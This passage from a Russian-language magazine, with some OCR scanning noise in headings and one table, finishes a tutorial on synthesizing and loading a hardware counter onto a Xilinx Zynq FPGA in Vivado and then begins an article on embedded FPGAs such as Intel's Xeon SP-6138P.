

#### **INFO**

Один и тот же модуль может быть вставлен в дизайне несколько раз. Логика и аппаратные ресурсы при этом дублируются, поэтому название экземпляра каждый раз должно быть уникальным.

Дальше идет блок подключения локальных сигналов модуля, где происходит вставка с указанием портов ввода-вывода того модуля, который вставляется. Синтаксис тут такой: после точки идет имя порта, затем в скобках указывается локальный сигнал для соединения с этим портом.

Мы видим, что порты clk, reset, dir и cnt\_val экземпляра counter\_rtl подключены напрямую к портам ввода модуля counter\_top. Внутри модуля его интерфейсные порты ввода-вывода можно рассматривать как локальные сигналы. А к порту cnt\_en подключен сигнал div\_clr & enable - логическое «И» сигналов div clr и enable.

Получается, что cnt\_en будет равен единице тогда и только тогда, когда оба сигнала div\_clr и enable равны единице. Enable - это сигнал с тумблера, он либо есть, либо отсутствует, использовать его для управления частотой счета не получится.

А вот div clr мы сформировали сами чуть выше, он равен единице, когда счетчик div\_cnt досчитал до значения параметра DIV, равного единице. В остальное время div\_clr равен нулю.

DIV по умолчанию имеет значение 125 000 000, что равно частоте тактового сигнала 125 МГц. Счетчик div\_cnt сбрасывается сигналом div\_clr, в противном случае он инкрементируется каждый такт системной частоты.

Получается следующее: div\_cnt считает по кругу от 0 до 124 999 999, div\_clr на один такт системной частоты становится равен 1, и происходит это ровно один раз в секунду. Тогда и для модуля counter сигнал cnt\_en будет выставляться ровно на один такт каждую секунду, и счетчик будет изменять свое значение на единицу, что мы и увидим в железе.

В учебных целях симуляцию схемы удобно проверять, смотря глазами на вейвформы сигналов. 125 миллионов тактов сложно посчитать человеку, поэтому при симуляции я задаю DIV равным 5 и cnt\_en у меня равен единице каждые пять тактов. Логику схемы это не меняет. Предлагаю тебе самому в этом убедиться, равно как и разобраться в коде counter\_tb.sv, там все довольно просто, а я пока начну собирать прошивку для FPGA дальше.

#### СИНТЕЗИРУЕМ КОД И АНАЛИЗИРУЕМ РЕЗУЛЬТАТ

Как ты помнишь, следующим шагом после моделирования кода RTL и выявления логических ошибок идет синтез схемы. На этом шаге абстрактные конструкции RTL реализуются в виде связанного набора компонентов аппаратных ресурсов, доступных для конкретно микросхемы FPGA.

Но прежде чем нажимать Synthesis  $\rightarrow$  Run Synthesis в окне Flow Navigator, давай посмотрим на другой подход к проектированию цифровых устройств, а именно на схемотехническое описание. Раньше оно было довольно распространено в качестве основного инструмента для ввода информации о схеме, но с развитием языков VHDL и Verilog отошло на второй план. Тем не менее очень полезно взглянуть на графическое представление того, что ты написал на Verilog. Для этого во Flow Navigator жмем RTL Analysis  $\rightarrow$  Open Elaborated Design  $\rightarrow$  Schematic.



#### **RTL Analysis TOP**

Тут мы видим верхний уровень нашей схемы, а именно порты ввода-вывода, счетчик div\_cnt, представленный в виде регистров из 27 D-триггеров, а также комбинационную схему формирования сигналов div\_clr и cnt\_en.

Интересно посмотреть на div\_clr, по коду он у нас равен 1, когда div\_cnt равен DIV, то есть единице. По сути, это операция сравнения числа с константой, и она реализовалась в виде булевой функции с одним входом, представленной на рисунке компонентом RTL\_ROM. Для этой функции есть таблица истинности, состоящая из огромного числа нулей и только одной единицы, которая соответствует входному значению DIV.

Теперь раскроем модуль counter rtl.



#### **RTL Analysis Counter**

Тут мы видим красивую и понятную схему четырехбитного счетчика, представленного регистром и комбинационной схемой, которая меняет его значение. В зависимости от значения dir через мультиплексор на вход регистра поступает либо выход схемы сумматора (инкремент текущего значения), либо выход схемы разности (декремент текущего значения).

Давай сравним эти красивые схемы с тем, что получится после синтеза. Закрываем Elaborated Design и жмем Synthesis -> Run Synthesis, после окончания процесса жмем Synthesis -> Open Synthesised Design -> Schematic. Если ты работаешь в Vivado, то увидишь огромную схему из десятков компонентов. Найди на схеме блок counter\_rt1 и открой его.

counter rtl



#### **Counter after Synthesis**

Видно, что абстрактные комбинационные схемы типа сумматора и мультиплексора исчезли, вместо них появилось много LUT. Это уже LUT, который относится к твоему кристаллу FPGA. Разобраться в этой схеме сложнее, чем прочитать бинарный машинный код. Но это и не требуется, программы-синтезаторы, как и компиляторы кода для ЦП, сейчас достаточно развиты и надежны.

Перейдем к следующему шагу - размещению компонентов на кристалле (Place) и конфигурации связей между ними (Route). Для этого в окне Flow Navigator жмем Implementation  $\rightarrow$  Run Implementation. Процесс займет пару МИНУТ.

После его завершения жмем на Implementation  $\rightarrow$  Open Implemented Design, что откроет окно Device. В нем отображаются аппаратные ресурсы FPGA. Занятые ресурсы подсвечены сине-зеленым цветом. Выдели мышкой прямоугольник вокруг таких ресурсов, чтобы увеличить масштаб в этой области и увидеть отдельные CLB и занятые в них ресурсы.

|                           | div_cnt_reg[12]_i_1   |   |
|---------------------------|-----------------------|---|
| سسسسس                     | CO3                   |   |
|                           | 3<br>DI               |   |
|                           | S2                    | Þ |
| <u>الاستنتاجين التيني</u> | CO <sub>2</sub>       |   |
|                           | 02<br>lS 1            |   |
|                           | DI<br>CO <sub>1</sub> |   |
| <b>The Communication</b>  |                       |   |
|                           | DI0<br>CO0            |   |
| سسسسس                     | ЭC                    |   |
|                           | cyinit                |   |
|                           |                       |   |

Placed hardware resources

На рисунке видно, что в выбранном CLB заняты все четыре LUT и четыре из восьми триггеров, а также используется специальная цепь переноса, нужная для операции сложения. Каждый ресурс можно выделить мышкой, узнать его номер, статус и какой логической цепи он соответствует. Оставляю тебя исследовать это окно самостоятельно.

#### ПОЛУЧАЕМ ПРОШИВКУ И ЗАГРУЖАЕМ ЕЕ В FPGA

Осталось сгенерировать файл прошивки и загрузить его в FPGA. Жмем на Program and Debug → Generate Bitstream. После окончания процесса подключаем к плате кабель microUSB в порт PROG/UART и включаем питание тумблером на плате. Далее в Vivado жмем на Program and Debug  $\rightarrow$ Open Hardware Target → Open Target → Auto Connect.



#### Hardware Manager

В открывшемся окне Hardware Manager правой кнопкой мыши кликаем по названию кристалла **xc7z010\_1** и выбираем Program Device.

Далее на плате находим тумблеры SW1 (P15) — сигнал enable и SW0(G15) — dir. Устанавливаем SW1 вверх и наблюдаем, как раз в секунду переключаются светодиоды. Кнопка BNT0 (R18) reset сбрасывает счетчик **BO.** 

#### **ВЫВОДЫ**

В этой и предыдущей статьях я хотел познакомить тебя с технологией FPGA: дать первое представление об использовании, архитектуре и методах проектирования.

Хотя я говорил, что существуют высокоуровневые средства проектирования на языке C/C++, все равно для успешного использования FPGA необходимо иметь твердое понимание, каким образом код C++ будет переведен в «железо» и какая цифровая схема будет синтезирована. Для этого нужно уметь проектировать на уровне RTL на языках VHDL или Verilog.

Должен сказать, что пока высокоуровневые средства не могут полностью заменить RTL и большинство команд, которые отвечают за FPGA в серьезных компаниях, продолжают использовать именно этот способ.

Для изучения RTL я хочу порекомендовать книгу «Цифровая схемотехника и архитектура компьютера» за авторством Дэвида и Сары Харрис. Все, что там написано, я считаю обязательным для понимания инженером-программистом FPGA. Еще одна книга для изучения истории и архитектуры FPGA — «Проектирование на ПЛИС. Архитектура, средства и методы. Курс молодого бойца» Клайва Максфилда. Отличное неутомительное чтение! На рынке специалисты FPGA традиционно ценятся и у нас, и на Западе. Дело в том, что хотя задач для таких специалистов меньше, чем для других

программистов, и обычно на компанию требуется не больше одной команды до пяти человек, но мест, где готовят FPGA-шников, еще меньше, а знания RTL специфичны.

Поэтому хороших спецов мало и все они нарасхват. При этом, конечно, очень важно иметь сильные навыки в других языках программирования, а также математическую подготовку для понимания вычислительных алгоритмов, которые ты реализуешь.

Главное — критично относиться к необходимости использования FPGA для решения той или иной задачи: при всех своих плюсах разработка на FPGA занимает намного больше времени, чем на CPU или GPU. Используй свои знания с умом и продолжай совершенствоваться! <sup>П-</sup>

## ПЕРЕПРОГРАММИРОВАТЬ **TPOLIECCOP**

#### KAK PABOTAЮT BCTPAИBAEMЫE FPGA И ГДЕ ОНИ ПРИГОДЯТСЯ

В мае 2018 года, после четырех лет работы, первые клиенты Intel получили серверные процессоры Xeon со встроенными FPGA -Intel Xeon SP-6138P. Это первая ласточка нового класса продуктов, о котором в Intel говорили с тех самых пор, как корпорация поглотила одного из двух ведущих производителей FPGA — фирму Altera.



Разработчик интегральных микросхем valeriy.shunkov@gmail.com



Intel Xeon SP-6138P

Главное преимущество FPGA над программной реализацией решения той же

задачи - существенно большая скорость. Хардверная реализация в виде специализированного чипа уступает FPGA: последние можно настраивать под нужды конкретного пользователя, даже если ему нужен всего один чип и даже если задача может изменяться в процессе работы микросхемы.



#### **INFO**

Подробнее о том, как работают FPGA, читай в статье «Разбираемся, как устроены программируемые логические схемы и чем они хороши», а о том, как разработать свою схему для FPGA, в статье «Создаем хардверный счетчик в Xilinx Vivado, чтобы освоить инструменты разработки ПЛИС».

Второе особенно важно, ведь стандарты передачи и обработки информации регулярно обновляются, а покупать новое железо каждый раз крайне накладно. Разумеется, за эти преимущества FPGA расплачиваются высокой стоимостью и некоторыми другими недостатками, но свое место под солнцем они уже завоевали очень давно: самые первые продукты Xilinx и Altera стали хитами в середине восьмидесятых, и рынок программируемой логики, оценивавшийся в 100 миллионов долларов в 1985 году, сейчас составляет семь миллиардов и продолжает расти.

Идея встроенных FPGA достаточно нова, и SP-6138P - первый важный продукт такого рода.

Целевая задача, для которой Intel ставят в серверный процессор FPGA, аппаратная реализация Open Virtual Switch, одного из ключевых инструментов виртуализации в дата-центрах. По данным Intel, применение FPGA должно вдвое уменьшить задержку, утроить пропускную способность и освободить часть процессорных ядер от программной реализации Open Virtual Switch, таким образом увеличив доступную вычислительную мощность на том же процессоре.

Соединение двух чипов на печатной плате (пусть даже маленькой и находящейся внутри корпуса) требует организации канала передачи данных, который включает в себя схемы ввода-вывода двух кристаллов и соединения между кристаллами и корпусом или платой. Все это - задержки и увеличение потребляемой мощности. В случае встроенной FPGA достаточно напрямую соединить два массива маленьких транзисторов, не теряя время и мощность на преобразование сигнала в удобоваримый для стандартов DDR4/PCIe вид. Внутрикристальная шина может быть любой ширины и конфигурации, что существенно удешевляет систему и позволяет организовать удобный обмен данными между FPGA и процессором и даже, например, обеспечить когерентность кеш-памяти без снижения частоты работы системы.



Изображение с сайта electronicdesign.com хорошо визуализирует: добавление только вычислительного ядра FPGA без интерфейсной обвязки гораздо экономичнее, чем использование чипа standalone

Именно возможность максимально быстрого и удобного обмена данными с другими частями системы - главный драйвер развития встраиваемых FPGA.

Разумеется, продукт Intel — не первый на рынке. С несколько меньшим шумом встраиваемые FPGA уже давно завоевывают сердца производителей самых разных систем на кристаллах. Однако, когда такой шаг совершает один из крупнейших игроков, это может стать началом интересного тренда.

#### **BCTPAUBAEMbIE FPGA**

Intel Xeon SP-6138P - это система в корпусе, которая объединяет под одной крышкой чип процессора Xeon SP-6138G и чип FPGA Arria 10 GX 1150. Это намного более удобное решение, чем отдельные корпуса процессора и FPGA на плате, но, в общем-то, все равно полумера. Почему?

TDP (расчетное тепловыделение) SP-6138P составляет 120 Вт, и из них на долю FPGA отведено целых семьдесят. Большое энергопотребление плата за универсальность, ведь на кристалле FPGA должно быть не только все то, что нужно пользователю прямо сейчас, но и все то, что может понадобиться когда-нибудь. При этом сама логическая матрица потребляет не так много; куда больше уходит на высокоскоростные интерфейсы, конфигурационную память, служебные блоки типа собственной PLL, а также статическое потребление. Частично эта проблема решается отключением питания неиспользуемых блоков, но все же это не всегда удобно. А что, если взять от FPGA только программируемую логическую матрицу и на том же кристалле подключить ее напрямую ко всем ресурсам процессора?

Первые варианты подобных схем появились еще в конце девяностых, но тогда они «не взлетели», в основном из-за неготовности рынка и слабой программной поддержки. Второе рождение пережила ТЕХНОЛОГИЯ с 2010 по 2014 год, когда появилось сразу несколько успешных стартапов, в числе которых были такие компании, как Achronix, FlexLogic и NanoXplore. Они развили эту технологию, а рынок ASIC и заказных блоков для них переживал бум. В итоге сейчас, если ты не готов разрабатывать собственный чип, всегда есть неплохой выбор встраиваемых FPGA любого размера для большинства популярных технологий.

